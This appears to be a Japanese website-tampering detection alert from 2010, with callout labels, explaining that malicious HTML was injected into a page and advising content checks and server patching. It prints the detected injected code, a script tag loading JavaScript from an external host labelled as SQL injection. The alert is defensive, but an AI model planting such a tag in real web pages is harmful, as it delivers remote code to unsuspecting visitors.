 改ざんを検知しました。
2010年3月31日 16:03
http://web.me.com/sbadmin1/gred/Blank.html
貴社のWebサイトに不正に改ざんされたWebサイトのコンテンツが発見されました。不
正に改ざんされたWebサイトとは、ウェブサイトの脆弱性を利用して不正に貴社のWeb
ページに悪質なHTMLコードを追加したことを意味します。検知されたURLの内容に不
正に追加されたHTMLコードがあるかを確認してください。「詳細を見る」をクリックする
と悪質と思われるHTMLコードが表示されます。このHTMLコードが貴社のコンテンツ
でない場合は、Webサイトが改ざんされた可能性がありますので、このWebページの
内容の確認をしてください。また、Webサーバに最新のパッチが適用されていることも
ご確認ください。万が一、貴社のコンテンツが誤検知されている場合は、お手数です
がサポートセンタへご連絡してください。
詳細を閉じる
次のHTMLコードが悪質と思われます。
脅威名:SQL Injection Generic (AOW001)
ソース:<script src=http://aaaaa.bbb.cn/ddd.js>
改ざんを検知した
ページのURL
改ざん種類と説明
脅威名とソースを
表示